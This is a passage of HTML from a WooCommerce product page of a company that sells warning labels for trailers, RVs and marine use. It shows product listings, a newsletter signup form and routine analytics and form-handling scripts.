<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container "></div><a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="313" src="https://www.dec-o-art.com/wp-content/uploads/2025/02/FD-306T-450x313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FD-306T template for imprinting variable data for FD-306" /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/fd-306t-template-for-imprinting-variable-data-for-fd-306/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">FD-306T template for imprinting variable data for FD-306</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="no-rules"
data-product-id="13144"
data-parent-id="13144">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span></span>
</div>	</div>
</li>
<li class=" all products trailer post-13111 product last instock featured taxable shipping-taxable purchasable product-type-simple">
<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
<div class="uael-woo-products-thumbnail-wrap"><div class="uael-flash-container ">
<div class="uael-featured-flash-wrap"><span class="uael-featured">New</span></div>	</div><a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="314" src="https://www.dec-o-art.com/wp-content/uploads/2025/01/UT0102-450x314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UT0102: Loss of control warning label. Pack of 100." /></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled">			<span class="uael-woo-product-category">
All Products			</span> 
<a href="https://www.dec-o-art.com/product/ut0102-loss-of-control-warning-label-pack-of-100/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">UT0102: Loss of control warning label. Pack of 100.</h2></a>
<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13111"
data-parent-id="13111">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span></span>
</div>	</div>
</li>
</ul>
</div></div>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-82a0062 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82a0062" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a78040c" data-id="a78040c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd15c06 elementor-widget elementor-widget-template" data-id="bd15c06" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="7184" class="elementor elementor-7184 elementor-location-single" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1f82fcee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f82fcee" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-138e8ee9" data-id="138e8ee9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-23e082c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23e082c5" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8ca0e" data-id="d8ca0e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f70a766 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6f70a766" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://www.dec-o-art.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-6f70a766">Search</label>
<div class="elementor-search-form__icon">
<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
</div>
<input id="elementor-search-form-6f70a766" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
</div>
</form>
</search>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55cb6416" data-id="55cb6416" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-34f43cf3 elementor-widget elementor-widget-shortcode" data-id="34f43cf3" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
<option value='' selected='selected'>All Categories</option>
<option class="level-0" value="all-products">All Products</option>
<option class="level-0" value="manufactured-home">Manufactured Home</option>
<option class="level-0" value="marine">Marine</option>
<option class="level-0" value="rv">RV</option>
<option class="level-0" value="templates">Templates for Imprinting Labels</option>
<option class="level-0" value="trailer">Trailer</option>
</select>
<script type='text/javascript'>
jQuery(function($){
var product_cat_dropdown = $(".dropdown_product_cat");
function onProductCatChange() {
if ( product_cat_dropdown.val() !=='' ) {
location.href = "https://www.dec-o-art.com/?product_cat=" +product_cat_dropdown.val();
}
}
product_cat_dropdown.change( onProductCatChange );
});
</script>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e5b8fe8" data-id="e5b8fe8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-425c922e elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="425c922e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/cart/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
<span class="elementor-button-text">View Cart</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer data-elementor-type="footer" data-elementor-id="4436" class="elementor elementor-4436 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-864eb80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864eb80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b8271" data-id="45b8271" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3bd7c3c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3bd7c3c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-ae822f4 elementor-shape-circle elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ae822f4" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6ac6b8c" href="https://www.facebook.com/decoart.inc" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec974c0" href="https://www.youtube.com/channel/UCaT8FykcOrgGWTdObnOa0ZA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d0aa762" href="https://www.linkedin.com/company/dec-o-art-inc./" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbfd1ac" data-id="cbfd1ac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-05231d0 elementor-widget elementor-widget-image" data-id="05231d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://certcheck.ukas.com" target="_blank">
<img loading="lazy" width="2560" height="1426" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg" class="attachment-full size-full wp-image-13441" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg 2560w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-300x167.jpg 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1024x570.jpg 1024w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-768x428.jpg 768w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1536x856.jpg 1536w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-2048x1141.jpg 2048w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-450x251.jpg 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-600x334.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd6658a" data-id="bd6658a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a79931 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3a79931" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" class="elementor-icon" tabindex="-1" aria-label="3914 Lexington Park Drive&lt;br&gt;Elkhart, Indiana 46514">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" >
3914 Lexington Park Drive<br>Elkhart, Indiana 46514						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-362ad18 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="362ad18" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:18002256879" target="_blank" class="elementor-icon" tabindex="-1" aria-label="1-800-225-6879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="tel:18002256879" target="_blank" >
1-800-225-6879						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6f43071 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6f43071" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.dec-o-art.com/?s=patriotic+labels">
<img loading="lazy" width="702" height="114" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png" class="attachment-large size-large wp-image-14569" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png 702w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-300x49.png 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-450x73.png 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-600x97.png 600w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1448c9b" data-id="1448c9b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e998d34 elementor-widget elementor-widget-heading" data-id="e998d34" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-default">Subscribe and Stay Updated</h5>				</div>
</div>
<div class="elementor-element elementor-element-604c8f0 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-gform_widget" data-id="604c8f0" data-element_type="widget" data-widget_type="wp-widget-gform_widget.default">
<div class="elementor-widget-container">
<script src="https://www.dec-o-art.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.dec-o-art.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"39f5461e3f9a33779a3bd8dba5e9e6fa","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/product/ut0004-driver-checks-wheel-lugs-pack-of-100/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="207" />
<script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>
</div>
<div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Comments</label><div class='ginput_container'><input name='input_3' id='input_3_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_3'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-two-thirds gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
<span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
<label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
</span>
<span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
<label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
</span>
</div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
</div></div></div></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' class='gform_hidden' name='gform_submission_speeds' value='{&quot;pages&quot;:[]}' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
<input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjcwYzViOTRiN2JhNWYwNjIxZjNjODFmNTcyMGI0NjUxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e1005fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1005fb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de0cf0" data-id="1de0cf0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a6bffc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="3a6bffc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2020 &#8211; <span id="copyright-year"></span> Dec-O-Art, Inc.</p><p><script>
document.getElementById("copyright-year").textContent = new Date().getFullYear();
</script></p>								</div>
</div>
<div class="elementor-element elementor-element-b59a8dd elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="b59a8dd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<a href="https://secure3.yourpayrollhr.com/ta/TPCA016.login" target="_blank" rel="noopener">Employee Portal</a>								</div>
</div>
<div class="elementor-element elementor-element-93c20ec elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="93c20ec" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="/privacy-policy/">Privacy Policy</a></p>								</div>
</div>
</div>
</div>
</div>
</section>
</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-188285699-1', 'auto');
ga('send', 'pageview');
</script>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
const updateVariationPrice = function (price, variationId) {
if (!variationId) {
return;
}
if ($('[data-product_variations]').length === 0) {
return;
}
let variationData = $('[data-product_variations]').data('product_variations');
if (!variationData) {
return;
}
variationData = variationData.map(variation => {
if (variation.variation_id === parseInt(variationId)) {
variation.display_price = price;
}
return variation;
});
$('[data-product_variations]').data('product_variations', variationData);
};
$(document).on('tiered_price_update', function (event, data) {
if (typeof WAPF !== 'undefined') {
// the variable is defined
WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
return data.price;
});
// Trigger update totals.
$('.wapf').find('input, select, textarea').trigger('change');
}
// Free version
if ($('.wapf-product-totals').length) {
$('.wapf-product-totals').data('product-price', data.price);
const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));
updateVariationPrice(data.price, productId);
}
});
})(jQuery);
</script>
<script type="text/javascript">
(function() {
// Global page view and session tracking for UAEL Modal Popup feature
try {
// Session tracking: increment if this is a new session
// Check if any popup on this page uses current page tracking
var hasCurrentPageTracking = false;
var currentPagePopups = [];
// Check all modal popups on this page for current page tracking
if (typeof jQuery !== 'undefined') {
jQuery('.uael-modal-parent-wrapper').each(function() {
var scope = jQuery(this).data('page-views-scope');
var enabled = jQuery(this).data('page-views-enabled');
var popupId = jQuery(this).attr('id').replace('-overlay', '');	
if (enabled === 'yes' && scope === 'current') {
hasCurrentPageTracking = true;
currentPagePopups.push(popupId);
}
});
}
// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
// Current page tracking: increment per-page counters
if (hasCurrentPageTracking && currentPagePopups.length > 0) {
var currentUrl = window.location.href;
var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
currentPageViews++;
localStorage.setItem(urlKey, currentPageViews.toString());
// Store URL mapping for each popup
for (var i = 0; i < currentPagePopups.length; i++) {
var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
localStorage.setItem(popupUrlKey, urlKey);
}
}
} catch (e) {
// Silently fail if localStorage is not available
}
})();
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.dec-o-art.com"}},{"@type":"ListItem","position":2,"item":{"name":"All Products","@id":"https://www.dec-o-art.com/product-category/all-products/"}},{"@type":"ListItem","position":3,"item":{"name":"UT0004: Driver checks wheel lugs. Pack of 100.","@id":"https://www.dec-o-art.com/product/ut0004-driver-checks-wheel-lugs-pack-of-100/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
